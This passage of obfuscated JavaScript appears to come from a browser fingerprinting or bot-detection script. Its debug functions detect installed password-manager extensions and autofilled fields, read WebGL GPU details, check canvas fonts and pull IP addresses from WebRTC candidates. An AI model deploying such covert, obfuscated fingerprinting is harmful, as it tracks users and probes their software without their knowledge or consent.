x7b9,0x51a,0x64c,-0x383)+'ction\x20---'),_0x538802[_0x37b449(0x13d7,0xdec,0x96c,0x164e)+_0x4f8e33(0x10c0,0xf31,0xc24,0x11ef)+_0x37b449(0x9fe,0x116a,0x928,0x1708)+_0x37b449(0x162b,0x10c3,0x104b,0x1293)](),_0x5994e3['info']('Testing\x201P'+_0x4f8e33(0xabc,0x12e0,0x162d,0x1472),_0x538802[_0x37b449(0xe81,0x91c,0xeb6,0xc84)+'ssword']());if(!_0x538802[_0x37b449(0x27a,0xaa2,0x5c4,0x11db)])_0x5994e3[_0x37b449(0x1195,0x10df,0x1011,0x89d)](_0x4f8e33(0xc2a,0xb79,0xe3c,0x8a0)+_0x4f8e33(0xe02,0x14ed,0xd29,0x1924),_0x538802['_detectLas'+_0x4f8e33(0x284,0xa07,0x665,0xdaf)]());if(!_0x538802[_0x37b449(0x12b1,0xaa2,0xa5e,0xd84)])_0x5994e3[_0x4f8e33(0x1a25,0x120b,0xe3e,0xd5a)](_0x4f8e33(0x1124,0xe11,0x13ee,0x783)+_0x37b449(0x791,0x9bc,0x272,0x1ff),_0x538802[_0x37b449(0x9ae,0xe7f,0x14fc,0xbca)+_0x4f8e33(0x1893,0x10ff,0x14c6,0xfd4)]());if(!_0x538802[_0x4f8e33(0x11ca,0xbce,0x611,0x6e0)])_0x5994e3[_0x37b449(0xe11,0x10df,0xcc4,0x1784)](_0x37b449(0x938,0x5f6,-0xa2,0x32)+'bKit:',_0x538802[_0x37b449(0x112c,0xe00,0xb03,0x800)+'KitAutofil'+'l']());if(!_0x538802[_0x37b449(0x612,0xaa2,0x11a6,0x104a)])_0x5994e3[_0x4f8e33(0x994,0x120b,0xbfb,0xcd9)]('Testing\x20Fi'+_0x4f8e33(0xdf4,0xf67,0xf1c,0x1120),_0x538802[_0x4f8e33(0xe4c,0x748,0x2a5,0xa2c)+'efoxAutofi'+'ll']());_0x5994e3[_0x4f8e33(0x19cb,0x120b,0xa3e,0xaf7)]('\x0aFinal\x20sta'+_0x4f8e33(0x1204,0x11fa,0xa21,0x16fb)+_0x4f8e33(0x18e4,0x126b,0x13f4,0x129d)+'ing:'),_0x5994e3[_0x37b449(0x8cc,0x10df,0x18ab,0xe8a)](_0x4f8e33(0xdd2,0x758,0x827,0xd87)+'ed:',_0x538802['pmDetected']),_0x5994e3[_0x37b449(0x1086,0x10df,0x1848,0xb3f)]('-\x20desktop_'+_0x4f8e33(0x318,0x90c,0xd4,0xf9c),_0x28b914[_0x4f8e33(0xd31,0xf6f,0x897,0x15c2)+'plugins']),_0x5994e3[_0x37b449(0xee9,0x10df,0x9b3,0x184a)](_0x37b449(-0x413,0x427,0x1,-0x3a4)+'t:',_0x28b914[_0x4f8e33(0x1253,0xce6,0xc8c,0x6e1)]),_0x5994e3[_0x4f8e33(0x11c1,0x120b,0xfac,0xfe5)](_0x4f8e33(0x1025,0xbda,0x8d6,0xea7)+'=========='+'=========='+_0x4f8e33(0x491,0xb5c,0xc36,0x4e6));}else _0x58a95f[_0x37b449(0xb09,0x10df,0x185a,0xd48)](_0x37b449(0x636,0xc6a,0xd5d,0x650)+'tection]\x20*'+_0x4f8e33(0x14de,0x1046,0x9ac,0xe41)+_0x37b449(0x2ee,0xb56,0x410,0x128c)+_0x37b449(0xcbe,0xa83,0x72a,0x104e)+_0x4f8e33(0x8a5,0x9ce,0xb60,0x417)+'*'),_0x5d29d5['info'](_0x4f8e33(0x704,0xd96,0x13ea,0x8c9)+'tection]\x20C'+'all\x20stack:',new _0x5d2e04()[_0x37b449(0x8cb,0x353,0x765,0x28)]),_0x36cfdb[_0x37b449(-0x199,0x62a,0xc3f,0x5f5)+'rowser']=0x75a*-0x1+0x1*0xa4d+0x2f2*-0x1,_0x3187b2(_0x37b449(0xd26,0x8a5,0x1c,0x96b)+_0x37b449(0x15c4,0x134c,0x1ba2,0x1c03)+_0x37b449(0xe76,0x728,-0x13c,0xbbd)+_0x4f8e33(0x433,0x82d,0xd26,0xa85)+_0x4f8e33(0x9b,0x71b,0xa96,0xbae)+'1');},window['testSimple'+_0x23ff90(0x9ca,0xc33,0x1280,0x1082)+_0x33f303(0xa80,0xdcf,0x464,0xa7a)+_0x23ff90(-0x299,0x161,0x17,0x4e9)]=function(){function _0x2b2dba(_0x279a81,_0x2bb371,_0x56d85d,_0x4e803d){return _0x33f303(_0x56d85d,_0x2bb371-0x106,_0x56d85d-0xc3,_0x4e803d-0x51a);}function _0x3e3811(_0x401959,_0x7d1696,_0x3f0cb4,_0x10fcd7){return _0x23ff90(_0x3f0cb4,_0x401959-0x39b,_0x3f0cb4-0x101,_0x10fcd7-0x158);}if(_0x2b2dba(0xeea,0x19d8,0x1266,0x1345)!==_0x2b2dba(0xa98,0xdd3,0x1430,0x1345)){const _0x2df8fd=_0x221f05[_0x2b2dba(0xbe2,0x2bb,0x9b5,0x56b)]((_0x266776,_0x29d7db)=>_0x266776[-0x25bc+0x1*0xdd3+0x17e9][_0x2b2dba(0x71d,0x75c,0xc82,0x6ea)+'are'](_0x29d7db[-0x22ca+-0x601+0x1*0x28cb]));for(const [_0x279c12,_0x3cbe93]of _0x2df8fd){const _0x6ae1f4=_0x2d1ee6[_0x3e3811(0x9cf,0x770,0x43d,0x141)]&&_0x10666b['samples'][_0x279c12]?';\x20samples:'+'\x20'+_0x4134ac[_0x2b2dba(0xcc1,0xf65,0x96d,0xa36)][_0x279c12][_0x2b2dba(-0x1a4,-0x2b,-0x1b1,0x6a2)](',\x20'):'';_0x3f08e5[_0x2b2dba(0xf20,0xd26,0x1264,0x14aa)](_0x279c12[_0x2b2dba(0x1065,0x1667,0x19c2,0x137c)+'e']()+_0x2b2dba(0x72d,0x762,0xee9,0x957)+_0x48f1c6(_0x3cbe93,_0x2b2dba(0x9c9,0xa31,0xd9d,0x108d))+_0x6ae1f4);}}else{_0x5994e3[_0x3e3811(0x1261,0x1611,0xcb3,0x134b)](_0x3e3811(0x583,0x908,0xc98,0x136)+_0x2b2dba(0xe3f,0x65e,-0x63,0x579)+_0x2b2dba(0xf5f,0x111e,0x62d,0xd2e)+_0x3e3811(0xe02,0x1177,0x163e,0xc8a)+'=');const _0x3d05d9={'1password':document[_0x3e3811(0x106d,0xf0f,0x1128,0xbe3)+_0x2b2dba(0xca1,0x160d,0x10aa,0x1463)](_0x3e3811(0x64d,0x9b0,0x711,0xa9a)+_0x3e3811(0x1617,0xd42,0x1105,0x150b))[_0x3e3811(0x165f,0x1995,0x1932,0xecb)]>-0x2*-0x1219+0x12a8+0x2*-0x1b6d,'lastpass':document[_0x3e3811(0x106d,0x1566,0x1699,0x1530)+_0x2b2dba(0x19f4,0x1b92,0x18ab,0x1463)](_0x3e3811(0xf2c,0x169d,0x88b,0xd3d)+_0x3e3811(0x996,0xb7a,0x1c7,0xc9)+_0x3e3811(0xb94,0x551,0xb51,0x12f8)+_0x3e3811(0xc6f,0x144c,0x12b7,0x434)+'a-lpiframe'+_0x3e3811(0x1242,0xe26,0x1660,0x1ac0))['length']>-0x1*0x2302+-0x1626+-0x1*-0x3928,'bitwarden':document['querySelec'+_0x3e3811(0x13fc,0x184a,0x1754,0xcf0)](_0x2b2dba(0x1753,0x10a3,0xaa9,0x12ae)+_0x2b2dba(0x1419,0x5e2,0x114b,0xc05)+_0x2b2dba(0x355,0x944,0x101d,0xa7f)+_0x3e3811(0x13ad,0x1918,0x1115,0x1784)+'utofill],\x20'+_0x3e3811(0xea6,0x144c,0xfcb,0x1781)+'ll')[_0x2b2dba(0x15c0,0x16eb,0x1302,0x16c6)]>-0x634+-0x1e0+0x2*0x40a,'nordpass':document['querySelec'+_0x3e3811(0x13fc,0x13fe,0xb46,0x1bfc)](_0x3e3811(0x1256,0x19c9,0x16a2,0x1ad3)+_0x3e3811(0x1242,0x1a56,0x1390,0x1735))[_0x3e3811(0x165f,0x1ebc,0x197f,0x1c0b)]>-0xed5*-0x2+0x888+0x2*-0x1319,'dashlane':document[_0x3e3811(0x106d,0xeda,0xa90,0xf12)+_0x3e3811(0x13fc,0x114a,0x1bf9,0xc61)](_0x3e3811(0x631,-0x1ce,0xbf4,0xb23)+_0x2b2dba(0xfe8,0xb9b,0x1668,0xfb6)+'d]')[_0x3e3811(0x165f,0x1c73,0xfbd,0x1622)]>0x15d7+-0xda3+-0x834,'zohovault':document[_0x2b2dba(0x98f,0xdc7,0x1077,0x10d4)+_0x3e3811(0x13fc,0x176a,0x18d7,0x1222)]('[data-zoho'+'pwmgr]')[_0x3e3811(0x165f,0x1946,0x109f,0x1bea)]>0x14d5*0x1+0x8a*0x2f+-0x35*0xdf,'logmeonce':document[_0x3e3811(0x106d,0x10b8,0x1067,0xe44)+_0x2b2dba(0xd27,0x103f,0x14fe,0x1463)](_0x2b2dba(0x1807,0x1765,0x1b24,0x130d))['length']>0x14c8+-0x264c+0x1184,'webkit_autofill':document['querySelec'+_0x3e3811(0x13fc,0x1239,0x120e,0x14f0)](_0x2b2dba(0x331,0xb68,0xb5c,0xa46)+_0x2b2dba(0xc9e,0xb32,0xe0b,0xea4)+'ll')[_0x3e3811(0x165f,0x11b9,0x12b8,0x1eb9)]>-0xafe+0x2*0x71+-0x50e*-0x2,'firefox_autofill':document[_0x3e3811(0x106d,0x10b9,0x9cc,0x178b)+'torAll'](_0x2b2dba(0x687,0x823,0xd63,0xe4a)+_0x3e3811(0x14d3,0xf57,0x12fe,0x1147)+'\x20input:aut'+_0x3e3811(0x135d,0x1697,0x168f,0x1330))[_0x3e3811(0x165f,0x1166,0x1aa6,0x105c)]>0x23e6+-0x1a6+-0x890*0x4};_0x5994e3[_0x3e3811(0x1261,0x1523,0x18df,0xdfe)](_0x2b2dba(0x1a56,0x121a,0x18ac,0x1515)+_0x2b2dba(0xc73,0x3ea,0xd7b,0x901),_0x3d05d9);const _0x226f43=document[_0x3e3811(0x106d,0x1207,0xfd2,0x160c)+_0x3e3811(0x13fc,0xf86,0xd2b,0x1c22)]('input[type'+'=\x22text\x22],\x20'+_0x3e3811(0x13bb,0xf0e,0xc31,0x121c)+_0x3e3811(0x11f2,0x9ab,0x129f,0x1a05)+_0x2b2dba(0x4b8,0xecf,0x840,0x92d)+_0x2b2dba(0x584,0xcd9,-0x151,0x5c9)+_0x2b2dba(0x18b9,0x13ad,0x1775,0x1077));let _0x2916dc=0x1*-0x2db+-0x12a1+0x157c,_0x3855cf=0x7*0x363+-0x2069+0x8b4;_0x226f43[_0x2b2dba(0x11ea,0x1a18,0x1b03,0x13ec)](_0x17caa8=>{function _0x399a76(_0x180ef5,_0x423499,_0xd83570,_0x442222){return _0x2b2dba(_0x180ef5-0xa8,_0x423499-0x1cc,_0x423499,_0x180ef5- -0x318);}function _0x51e15f(_0x334e8a,_0x588375,_0x16d17e,_0x1de397){return _0x3e3811(_0x588375- -0x4a7,_0x588375-0xe2,_0x334e8a,_0x1de397-0x1c1);}if(_0x17caa8[_0x51e15f(0x120f,0xd1f,0x6e9,0x834)]&&_0x17caa8[_0x399a76(0xf15,0x714,0xbf7,0xe6b)][_0x51e15f(0x141b,0x11b8,0x17ef,0xf00)]>0x2*-0x80b+-0x1a0a+0x10*0x2a2){_0x2916dc++;const _0x536fd1=window[_0x51e15f(-0x302,0x334,0x4fc,-0x351)+_0x51e15f(0x91b,0xa16,0xa8a,0x7f7)](_0x17caa8),_0x5130a3=_0x536fd1['background'+'Color']&&_0x536fd1['background'+'Color']!==_0x399a76(0x91f,0x742,0x31c,0x9a)+_0x51e15f(0x945,0x1083,0x122a,0x8db);_0x5130a3&&(_0x3855cf++,_0x5994e3[_0x399a76(0xfb0,0xf4d,0x121d,0x15bc)](_0x51e15f(0x1013,0x9c3,0x7ee,0xdd3)+_0x51e15f(0x960,0x55b,0x553,0xc65)+(_0x17caa8[_0x399a76(0x116b,0x9de,0xf97,0x1a15)]||_0x17caa8['id']||_0x17caa8[_0x51e15f(0x531,0xd10,0xdd1,0x7e7)])+_0x51e15f(0x177,0x4bd,-0xb6,0x37c)+_0x536fd1['background'+_0x51e15f(0x77f,0x219,-0x2d,0x939)]+_0x51e15f(0x818,0x703,0xb85,-0x1d1)+_0x17caa8[_0x399a76(0xf15,0x139f,0xac6,0xe9f)][_0x399a76(0x13ae,0x1299,0x1319,0x1aa1)]+_0x399a76(0xd2a,0x12b6,0xd2d,0x13c4)));}}),_0x5994e3['info']('Found\x20'+_0x2916dc+(_0x2b2dba(0x57d,0x823,0xafa,0xbce)+_0x3e3811(0x12b6,0x133d,0x161f,0x163a)+'\x20')+_0x3855cf+('\x20suspiciou'+_0x2b2dba(0x13a6,0x12e6,0x14c7,0x15e2)+_0x3e3811(0xf1b,0x10df,0x1780,0x13b5)+')'));if(typeof _0x28b914!==_0x3e3811(0x11e4,0x1a31,0xfa0,0x1098)){if(_0x2b2dba(0x1187,0xa42,0x17cc,0xfbd)!==_0x2b2dba(0x1012,0xd1e,0xc0e,0xfbd)){if(!_0x1f3e82['candidate'])return;const _0x16b9fa=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x5a1b5e=_0x184993[_0x2b2dba(0xe60,0xdb5,0x76d,0xaf9)][_0x3e3811(0xa92,0x829,0xc8a,0x1160)][_0x3e3811(0x664,0x4da,0xde5,0x547)](_0x16b9fa);_0x5a1b5e&&_0x5a1b5e[_0x2b2dba(0xf2d,0xb36,0x1bb9,0x13ec)](_0xef849d=>{function _0x148f8a(_0x535587,_0x2904e7,_0x185856,_0x3838d4){return _0x2b2dba(_0x535587-0xb0,_0x2904e7-0x13d,_0x185856,_0x535587- -0x2ed);}function _0x331fcf(_0x30ebd8,_0x9feaf4,_0x20e886,_0x470748){return _0x2b2dba(_0x30ebd8-0x7a,_0x9feaf4-0x7d,_0x20e886,_0x9feaf4- -0x6b6);}!_0xef849d[_0x331fcf(-0x3fe,0xaf,-0x814,-0x53a)]('0.')&&!_0xef849d[_0x148f8a(0x478,0x85e,0x606,-0x1a9)](_0x331fcf(0xa20,0x28c,0x9b3,-0x465))&&_0x426a47['add'](_0xef849d);});}else _0x5994e3[_0x2b2dba(0xe5d,0xb81,0x1799,0x12c8)](_0x2b2dba(0x68d,0x494,0xcf0,0x8e4)+_0x3e3811(0xcb7,0x47c,0x8c6,0x6b4)+_0x2b2dba(0xbb1,0xde2,0x59b,0xb01)),_0x5994e3[_0x2b2dba(0x1a18,0x170e,0x1879,0x12c8)](_0x2b2dba(0x16aa,0x10a5,0x150c,0x1076)+_0x3e3811(0x962,0x1053,0xfba,0x259),_0x28b914[_0x2b2dba(0x1146,0x1481,0x1830,0x102c)+_0x2b2dba(0x1496,0x721,0x12e2,0xddd)]),_0x5994e3[_0x3e3811(0x1261,0x19b1,0x15f5,0x1aac)](_0x2b2dba(0xac7,0xbaf,0xe85,0x610)+'t:',_0x28b914['pmSupport']),_0x5994e3[_0x2b2dba(0x18bb,0x1593,0x1b8d,0x12c8)](_0x2b2dba(0x95e,0x813,0x57e,0x971)+_0x2b2dba(0x13ed,0xbf0,0xe98,0x131c),_0x28b914['webkit_afb'+_0x3e3811(0x124a,0x17c8,0x12fd,0x152c)]);}else _0x5994e3[_0x3e3811(0x1261,0x116f,0x1358,0x1a5f)]('=\x20speciald'+'ata\x20not\x20av'+'ailable');_0x5994e3['info'](_0x2b2dba(0x56b,0x3e8,0x532,0xc97)+'=========='+_0x3e3811(0xc30,0xbc0,0x6d3,0xd6c)+_0x3e3811(0xc30,0xfb7,0x13bf,0x12dc)+'==');}},window[_0x33f303(-0x6a9,-0x2cd,-0x2bf,0x21a)+_0x33f303(0xf23,0xe1b,0x16d3,0xed7)]=function(){_0x5994e3[_0x4dd82f(0x10dc,0xb47,0x1a65,0x1342)](_0x20dd91(-0x352,-0x408,0xd9,0x43f)+_0x20dd91(0xa91,0x132a,0x17ee,0x1014)+_0x20dd91(0x6df,0x179,0x3d7,0x2b8)+_0x20dd91(0xf69,0x24,0x8e1,0x696));const _0x41093b=document['querySelec'+'torAll'](_0x4dd82f(0x1a23,0x143e,0x123b,0x149c)+_0x4dd82f(0x125c,0x1815,0x102f,0x12ad)+_0x20dd91(0x6c8,0x4a0,0x146,0x347)+_0x4dd82f(0xb9c,0x861,0xc9f,0xd82)+_0x20dd91(-0x3af,0x5b7,0x979,0x347)+'type=\x22emai'+_0x20dd91(0x4a2,0x6e6,0x756,0x4f5));function _0x20dd91(_0x3b8bc5,_0x4d838b,_0x152216,_0x176c15){return _0x33f303(_0x3b8bc5,_0x4d838b-0x33,_0x152216-0x158,_0x176c15-0x10a);}function _0x4dd82f(_0x528bdd,_0x1020ab,_0x123be3,_0x1c4cb7){return _0x23ff90(_0x528bdd,_0x1c4cb7-0x47c,_0x123be3-0xca,_0x1c4cb7-0x7d);}_0x5994e3[_0x20dd91(0xad9,0xc56,0x7af,0xeb8)](_0x20dd91(0xb2d,0x96d,0xdee,0x728),_0x41093b['length'],_0x4dd82f(0x6e6,0x47e,0xd82,0x71f)+'ds'),_0x41093b[_0x20dd91(0x840,0x1128,0x879,0xfdc)]((_0x515fb7,_0x1b158a)=>{function _0x3f9e20(_0x1d2a58,_0x266d3a,_0x9339d4,_0x3925d9){return _0x4dd82f(_0x266d3a,_0x266d3a-0x42,_0x9339d4-0x9b,_0x3925d9- -0xb3);}function _0x3fecdc(_0x439c58,_0x12fe87,_0x3daa81,_0x3338ba){return _0x4dd82f(_0x3daa81,_0x12fe87-0x157,_0x3daa81-0x16,_0x439c58- -0x47a);}if(_0x3f9e20(0xa9a,0x1232,0xf46,0x9cf)===_0x3f9e20(0x292,0xda9,0x11c2,0x907)){const _0x59ead3=[_0x3fecdc(0xd98,0x972,0x72a,0x1099),'Times\x20New\x20'+_0x3f9e20(0xbc6,0xb48,0xe95,0x12aa),'Courier\x20Ne'+'w','Helvetica'];let _0x5cba39=0xfc7*0x2+0x1*-0x2ec+0x5ba*-0x5;_0x59ead3[_0x3f9e20(0x1724,0x18f5,0x164b,0x13b3)](_0x7d34cb=>{function _0x46e99e(_0x36c124,_0x25e471,_0x346f85,_0x2eb5ce){return _0x3f9e20(_0x36c124-0x84,_0x2eb5ce,_0x346f85-0x18c,_0x36c124- -0x4b1);}function _0x5e54e1(_0x573714,_0xdbea41,_0x3ceafe,_0x44e534){return _0x3f9e20(_0x573714-0x60,_0x44e534,_0x3ceafe-0x170,_0x3ceafe-0xa2);}const _0x57692b=_0x5dc19b['createElem'+'ent']('canvas'),_0x503eea=_0x57692b['getContext']('2d');_0x503eea[_0x46e99e(0x58e,0x931,0xa50,0x7f6)]=_0x5e54e1(0xd8e,0x147,0x5b4,0xd78)+_0x7d34cb;const _0x1a88b2=_0x503eea[_0x46e99e(0x6fe,0x2e1,0x53c,0xbcd)+'t'](_0x5e54e1(0xf4c,0x99c,0x10a1,0x12f5));if(_0x1a88b2[_0x5e54e1(0xd3e,0x188e,0x11f3,0xe93)]>0x249*0x9+-0x8ca+-0xbc7)_0x5cba39++;}),_0x5cba39!==_0x59ead3['length']&&(_0x28957f|=0x1e5d*-0x1+0x1651+0x2c*0x2f,_0x3f53cf+=0x19*-0x69+-0x6*0x5b1+0x2c76,_0x1e5141[_0x3f9e20(0x133b,0x1947,0xc1f,0x1471)](_0x3f9e20(0x10fd,0x1f0c,0x1009,0x1696)+'nt_font_re'+_0x3f9e20(0x122a,0x63a,0x4b9,0xc9a)));}else _0x515fb7['focus'](),setTimeout(()=>{function _0x1703b6(_0x50a62c,_0x5dbb90,_0x4d513b,_0x13bfe0){return _0x3f9e20(_0x50a62c-0xe0,_0x13bfe0,_0x4d513b-0xbd,_0x4d513b- -0x22e);}function _0x5f10ff(_0xa6d98a,_0x5c2fca,_0x13f9cd,_0x417b92){return _0x3f9e20(_0xa6d98a-0x17b,_0x13f9cd,_0x13f9cd-0x1b8,_0x417b92- -0x2c4);}_0x515fb7['blur'](),_0x1b158a===_0x41093b[_0x5f10ff(0xf0c,0xd51,0x1ab7,0x13c9)]-(-0xf*-0x10c+0x1086+-0x71*0x49)&&(_0x1703b6(0xe13,0x3d1,0x97c,0x446)!==_0x5f10ff(0xd4e,0x772,0x64a,0x8e6)?_0x5e485d[_0x1703b6(0x1b04,0x182a,0x1243,0x9a1)](_0x1ba4e8):setTimeout(()=>{_0x5994e3[_0x27dda7(0xaf5,0x1229,0xd10,0x17fc)](_0x3659a7(0x7d9,0x913,0xcf1,0x15b5)+_0x27dda7(0x158d,0xfa2,0x1031,0x151f)+_0x3659a7(0x7b1,0xcd7,0x859,0xf88)+'for\x20PM\x20det'+'ection...');function _0x3659a7(_0x1de7b2,_0x26c8f0,_0x3568df,_0xe0d26b){return _0x5f10ff(_0x1de7b2-0x121,_0x26c8f0-0x1ee,_0x26c8f0,_0x3568df-0x45);}function _0x27dda7(_0x1d0dcb,_0x3eb708,_0x214897,_0x410096){return _0x1703b6(_0x1d0dcb-0xe7,_0x3eb708-0x93,_0x3eb708-0x1c8,_0x410096);}window['testPasswo'+'rdManagerD'+_0x27dda7(0x1704,0x1553,0xd96,0xfe3)]();},-0x23a9+-0x3de*0x3+-0x332b*-0x1));},-0x1*0x2275+0x1*0x1697+0xca6);});},window[_0x23ff90(0xbb5,0x6d1,0x34,0x5f0)+_0x23ff90(0x1052,0xcf0,0xb1a,0x13ce)]=function(){function _0x6a0300(_0x1d500,_0x5247e7,_0x5a8de3,_0x48cf0a){return _0x33f303(_0x5a8de3,_0x5247e7-0xcd,_0x5a8de3-0x4a,_0x48cf0a-0xd6);}function _0x504de8(_0x186b69,_0x130dea,_0x6091a4,_0x5dde5e){return _0x33f303(_0x5dde5e,_0x130dea-0x66,_0x6091a4-0xca,_0x186b69-0x561);}if(_0x6a0300(0xefd,0xbdb,0x1166,0x921)==='tnDKY'){_0x5994e3[_0x6a0300(0xf81,0x7c8,0x122e,0xe84)]('===\x20GPU\x20De'+_0x504de8(0x160b,0x197d,0x156f,0x14e0)+_0x504de8(0x106e,0x94d,0xa75,0x82e));if(typeof behaviorTracker!==_0x6a0300(0x873,0x1564,0x1061,0xe07)&&behaviorTracker['rt']){const _0x419b70=behaviorTracker['rt']['gpu'];_0x5994e3[_0x504de8(0x130f,0xbb7,0xf82,0x1973)](_0x6a0300(0x912,-0x6b1,-0x55c,0xde)+_0x504de8(0x13a9,0x16df,0x1a5f,0x180c)),_0x5994e3[_0x6a0300(0x1466,0x105b,0xf75,0xe84)]('-\x20GPU\x20medi'+_0x504de8(0x1370,0x1061,0x157b,0x1ba1),_0x419b70[_0x6a0300(0xa79,0xa70,-0x57,0x304)]),_0x5994e3[_0x504de8(0x130f,0x1522,0x15a0,0x16f0)](_0x504de8(0x602,0x325,-0x8e,-0x18f)+'dard\x20devia'+'tion:',_0x419b70['sd']),_0x5994e3[_0x504de8(0x130f,0xf71,0xe3f,0xc48)](_0x6a0300(0xa3,-0x218,0xb30,0x4a0)+_0x6a0300(0x6f3,0x327,0x4d2,0x8da)+_0x6a0300(0x787,0x416,0x1ae,0x8ab)+':'),_0x5994e3[_0x504de8(0x130f,0x15f0,0x1b25,0xf1c)](_0x504de8(0x10e1,0x1209,0xd10,0x1554),_0x28b914[_0x504de8(0x12bf,0xbd2,0x14d5,0x17d5)]),_0x5994e3['info'](_0x504de8(0xb25,0x990,0xf4d,0x493),_0x28b914[_0x504de8(0xb38,0x13ec,0xb4d,0xb04)]);try{const _0x7cd98e=document['createElem'+'ent']('canvas'),_0x17723b=_0x7cd98e[_0x504de8(0x8fb,0x63b,0xeb5,0xa2b)](_0x6a0300(0x98f,0x957,0xa07,0x926))||_0x7cd98e[_0x504de8(0x8fb,0xe18,0x78,0x322)](_0x504de8(0x1214,0x9ca,0xd09,0x167e)+_0x6a0300(0x35f,-0x2cb,-0xfd,0x3c9));!_0x17723b?_0x5994e3[_0x504de8(0x130f,0x10aa,0x11d3,0x15eb)](_0x504de8(0x1494,0x1962,0x1aa6,0x1b5d)+_0x504de8(0xd02,0x117c,0xe55,0xd42)+'available'):(_0x5994e3[_0x504de8(0x130f,0x102f,0x1bbb,0x1952)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+_0x6a0300(0x18e8,0x9d5,0xf25,0x116a)),_0x5994e3[_0x504de8(0x130f,0x15d2,0x1bc5,0xa49)](_0x504de8(0x1059,0x1741,0xdb7,0x1699)+_0x504de8(0x15ec,0x1d0c,0x1e33,0x1108),_0x17723b[_0x6a0300(0xd0f,0x662,0x10ac,0x9b5)+'er'](_0x17723b['RENDERER'])),_0x5994e3[_0x6a0300(0x946,0xd5d,0x132c,0xe84)](_0x6a0300(0x10e4,0xb1c,0x13c8,0xc0f)+_0x6a0300(0x7a8,0x560,-0x13b,0x34c),_0x17723b['getParamet'+'er'](_0x17723b[_0x6a0300(0xb44,0x1089,0x1111,0xb40)])),_0x5994e3[_0x504de8(0x130f,0xc9b,0x1a57,0x11b5)](_0x6a0300(-0x10a,0x65f,0xd9d,0x556)+_0x504de8(0xa41,0x74c,0x9cc,0x754),_0x17723b[_0x6a0300(0x440,0x695,0x7bb,0x9b5)+'er'](_0x17723b[_0x6a0300(0x7da,0x432,0x4da,0x7de)])));}catch(_0x3f9c6e){_0x5994e3[_0x504de8(0x130f,0xc44,0x1490,0x163f)](_0x504de8(0xa4a,0xdfb,0x10c1,0xe13)+_0x504de8(0x1223,0x1187,0x13b7,0x13f0)+_0x6a0300(0x94d,0xe90,0xd4a,0xb7d),_0x3f9c6e[_0x6a0300(0x672,-0xa6,0x2b5,0x6c6)]);}_0x5994e3[_0x6a0300(0xd1e,0x11a8,0x852,0xe84)]('=========='+_0x6a0300(0x24,0xa49,0x77e,0x853)+_0x504de8(0xcde,0xe28,0x7d4,0x510)),_0x419b70[_0x504de8(0x78f,0xc0c,0xca9,0xeb6)]===-0xd6*-0x3+0x7*-0xae+0x240&&_0x419b70['sd']===0x1*-0xa7f+0x1494+0x1d*-0x59&&_0x5994e3[_0x6a0300(0xc54,0xefc,0x6dc,0xe84)](_0x504de8(0x729,0x560,0xf15,-0x15a)+_0x504de8(0xd36,0x4b8,0x1491,0xfa9)+_0x504de8(0xbef,0xd6f,0xc55,0x10be)+_0x6a0300(0x297,-0xde,0x5f8,0x795)+_0x504de8(0x1376,0x198a,0xe57,0x14ae)+'behaviorTr'+'acker._gpu'+'()');}else{if(_0x6a0300(0x2d8,0x656,0xa52,0x502)!=='cejpI')_0x5994e3['info']('BehaviorTr'+_0x504de8(0xe7e,0x1690,0xaac,0x11a2)+'initialize'+_0x504de8(0xf1e,0xcf0,0x679,0xa91));else{const _0x151709=_0xd2a005[_0x6a0300(0x6b4,-0x2ac,0x7b1,0x53c)](_0x179ad8=>!_0x5a02f7[_0x504de8(0x158f,0x1892,0x171a,0x1579)][_0x6a0300(0x6e8,0x737,0x8ee,0x72e)](_0x504de8(0xfa5,0x1081,0xc86,0x98e)+_0x179ad8+'\x22'));if(_0x151709){const _0x57aa54={};_0x57aa54[_0x6a0300(0x11b1,0x112,0x3c2,0x994)]=_0x571ccb,_0x57aa54['missing']=!![],_0xe4b02[_0x6a0300(0x2e2,0xd5c,0xa19,0x635)+_0x504de8(0xe61,0xac1,0x169c,0x88b)]=_0x57aa54,_0x9e3614+=0x1645+-0x1*0x193b+0x17f*0x2;}}}}else{if(!_0x52e367[_0x6a0300(0xd44,0x11b9,0x1ed,0xabb)]['includes'](_0x1f3158))_0x4a4a17['public'][_0x6a0300(0xac3,0x9d6,0x176e,0x1066)](_0x87dab9);}},window[_0x33f303(-0x287,0x1d,0x9b,0x5b9)+_0x33f303(0xcc4,0x67e,0x3f5,0xbd8)]=function(){function _0x1fe7e4(_0x56d19e,_0x228fa9,_0x43556d,_0x2b845d){return _0x33f303(_0x228fa9,_0x228fa9-0x22,_0x43556d-0x10d,_0x56d19e-0x3a3);}function _0x196899(_0x4ad9e4,_0x391575,_0x53d389,_0x103acf){return _0x33f303(_0x53d389,_0x391575-0x1d,_0x53d389-0xa3,_0x103acf-0x306);}if(typeof behaviorTracker!=='undefined'){if(_0x1fe7e4(0xa8a,0xbd6,0x120d,0x1160)===_0x1fe7e4(0xa8a,0x2eb,0xbbf,0x104c))_0x5994e3[_0x1fe7e4(0x1151,0x1545,0x14c9,0xc2d)]('Manually\x20t'+_0x1fe7e4(0xe33,0x5c6,0xf40,0x168b)+_0x1fe7e4(0x10f4,0xf22,0xd2f,0x16b0)+'ion...'),behaviorTracker[_0x196899(0x61a,0x113a,0x5a7,0x953)](),setTimeout(()=>{const _0x492428=behaviorTracker['rt']['gpu'],_0x528cbc={};function _0x53336c(_0x22985f,_0x36cf31,_0x5becff,_0x249762){return _0x196899(_0x22985f-0x18f,_0x36cf31-0x13,_0x36cf31,_0x5becff- -0x26a);}_0x528cbc['med']=_0x492428[_0x53336c(0x5f6,0xa2,0x2ca,0x21b)],_0x528cbc['sd']=_0x492428['sd'];function _0xcf594e(_0x2e85f4,_0x38af2b,_0x111962,_0x52a642){return _0x1fe7e4(_0x38af2b- -0xe0,_0x111962,_0x111962-0x14a,_0x52a642-0x1d8);}_0x5994e3['info']('GPU\x20detect'+_0xcf594e(0x6cd,0x7fc,0xe3a,0x629)+'te.\x20Raw\x20va'+_0x53336c(0x10dd,0xad3,0xd5d,0xf0b),_0x528cbc),behaviorTracker[_0xcf594e(0x965,0x5c2,0xa90,-0x204)](),setTimeout(()=>{const _0x2c4f6a={};_0x2c4f6a[_0x592d4c(0xba2,0xf57,0x177e,0xbaa)]=_0x28b914[_0x41047e(0xdae,0xe73,0x138b,0xb85)];function _0x592d4c(_0x1fac21,_0x1ec767,_0x54df3e,_0x23d101){return 